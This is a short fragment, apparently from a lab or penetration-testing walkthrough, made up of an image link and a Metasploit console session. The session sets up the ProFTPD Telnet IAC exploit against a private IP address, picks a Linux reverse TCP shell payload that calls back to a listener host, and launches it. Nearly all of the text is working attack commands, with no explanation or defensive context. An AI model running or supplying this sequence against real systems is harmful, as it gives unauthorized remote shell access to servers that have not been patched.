 msf>use exploit/linux/ftp/proftp_telnet_iac msf exploit(proftp_telnet_iac) >set RHOST 192.168.79.135 RHOST => 192.168.79.135 msf exploit(proftp_telnet_iac) >set payload linux/x86/shell_reverse_tcp msf exploit(proftp_telnet_iac)> set LHOST 192.168.79.144 LHOST => 192.168.79.144 msf exploit(proftp_telnet_iac) >exploit –j